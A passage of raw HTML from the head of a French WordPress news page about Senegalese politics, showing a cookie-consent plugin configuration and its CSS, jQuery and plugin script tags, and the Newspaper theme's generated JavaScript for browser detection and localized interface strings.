"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"<a href=\"#\" class=\"cky-policy\" aria-label=\"Politique relative aux cookies\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\">Politique relative aux cookies<\/a>","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Afficher plus\">Afficher plus<\/button>","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Afficher moins\">Afficher moins<\/button>","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Activer","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"D\u00e9sactiver","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"<div class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"><p class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\">Veuillez accepter le consentement des cookies<\/p><\/div>","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Activer","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"D\u00e9sactiver","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Ne pas vendre ou partager mes informations personnelles","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Fermer","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Fermer","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"fr","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 100%; box-sizing: border-box; z-index: 9999999;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 16.5px 24px; box-shadow: 0 -1px 10px 0 #acabab4d;}.cky-banner-bottom{bottom: 0; left: 0;}.cky-banner-top{top: 0; left: 0;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-group{display: flex; justify-content: space-between; align-items: center; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: center; align-items: center; margin-left: 15px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px 27px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; white-space: nowrap; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 768px){.cky-notice-group{display: block;}.cky-notice-btn-wrapper{margin-left: 0;}.cky-notice-btn-wrapper .cky-btn{flex: auto; max-width: 100%; margin-top: 10px; white-space: unset;}}@media (max-width: 576px){.cky-notice-btn-wrapper{flex-direction: column;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 28px;}.cky-consent-container .cky-consent-bar{padding: 16.5px 0;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper .cky-btn{width: 100%; padding: 8px; margin-right: 0;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}}@media (max-width: 425px){.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-btn-wrapper{flex-direction: column;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 768px){.cky-notice-btn-wrapper{margin-left: 0; margin-top: 10px; justify-content: left;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{padding: 0;}}@media (max-width: 352px){.cky-notice-btn-wrapper .cky-btn-do-not-sell, .cky-notice-des a.cky-policy{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
/* ]]> */
</script>
<script type="text/javascript" src="https://atlanticactu.com/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.3" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://atlanticactu.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://atlanticactu.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://atlanticactu.com/wp-content/plugins/featured-video-plus/js/jquery.fitvids.min.js?ver=master-2015-08" id="jquery.fitvids-js"></script>
<script type="text/javascript" id="fvp-frontend-js-extra">
/* <![CDATA[ */
var fvpdata = {"ajaxurl":"https:\/\/atlanticactu.com\/wp-admin\/admin-ajax.php","nonce":"7b8e40e0d6","fitvids":"1","dynamic":"","overlay":"","opacity":"0.75","color":"b","width":"640"};
/* ]]> */
</script>
<script type="text/javascript" src="https://atlanticactu.com/wp-content/plugins/featured-video-plus/js/frontend.min.js?ver=2.3.3" id="fvp-frontend-js"></script>
<link rel="https://api.w.org/" href="https://atlanticactu.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://atlanticactu.com/wp-json/wp/v2/posts/44743" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://atlanticactu.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://atlanticactu.com/?p=44743' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://atlanticactu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatlanticactu.com%2Ftahirou-sarr-crucifie-major-kandji-macky-sall-est-un-president-perime-ll-faut-respecter-ceux-qui-sont-avec-sonko-video%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://atlanticactu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatlanticactu.com%2Ftahirou-sarr-crucifie-major-kandji-macky-sall-est-un-president-perime-ll-faut-respecter-ceux-qui-sont-avec-sonko-video%2F&#038;format=xml" />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><style type='text/css'>
				iframe.pvfw-pdf-viewer-frame{
					max-width: 100%;
					border: 0px;
				}
				@media screen and (max-width: 799px) {
					iframe.pvfw-pdf-viewer-frame{
						height: 400px;
					}
				}</style>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/atlanticactu.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        /* custom css - generated by TagDiv Composer */
        :root {--accent-color: #fff;}
    </style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Afficher plus d'informations";
var tds_show_less_info="Afficher moins d'informations";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/atlanticactu.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/atlanticactu.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var td_user_incorrect="Nom d'utilisateur incorrect\u00a0!";
var td_email_user_empty="Email ou nom d'utilisateur vide\u00a0!";
var td_pass_empty="Passe \u00e0 vide !";
var td_pass_pattern_incorrect="Mod\u00e8le de passe invalide\u00a0!";
var td_retype_pass_incorrect="Passe retap\u00e9 incorrecte\u00a0!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdBlockNonce="575dd7ace6";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var td_reset_pass_empty="Veuillez entrer un nouveau mot de passe avant de continuer.";
var td_reset_pass_confirm_empty="Veuillez confirmer le nouveau mot de passe avant de continuer.";
